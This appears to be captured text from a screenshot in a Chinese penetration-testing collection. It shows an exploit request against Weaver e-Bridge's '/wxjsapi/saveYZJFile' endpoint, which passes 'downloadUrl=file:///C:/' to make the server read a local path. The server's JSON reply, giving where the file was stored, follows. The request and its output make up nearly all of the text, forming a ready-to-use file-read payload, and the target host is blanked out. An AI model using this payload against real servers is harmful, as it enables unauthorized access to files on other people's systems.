 不安全 | /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C:/&fileExt=txt
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站
1 // 20201126090536
2 // http:// /wxjsapi/saveYZJFile?fileName=test&downloadUrl=file:///C:/&fileExt=txt
3
4 {
5 "isencrypt": 0,
6 "createtime": "2020-11-26",
7 "updaterid": "0",
8 "extension": "txt",
9 "id": "dfce5949733c434e8333c6d0c564fc81",
10 "filepath": "D:\\WEAVER\\ebridge\\file\\202011\\EU\\fbc540ac73f848a38b9c8e6278795e10.txt",
11 "filesize": 296,
12 "creatorid": "0",
13 "updatetime": "2020-11-26",
14 "enctype": 0,
15 "name": "fbc540ac73f848a38b9c8e6278795e10.txt",
16 "isdelete": 0,
17 "download": 0,
18 "iszip": 0,
19 "contenttype": ""
20 }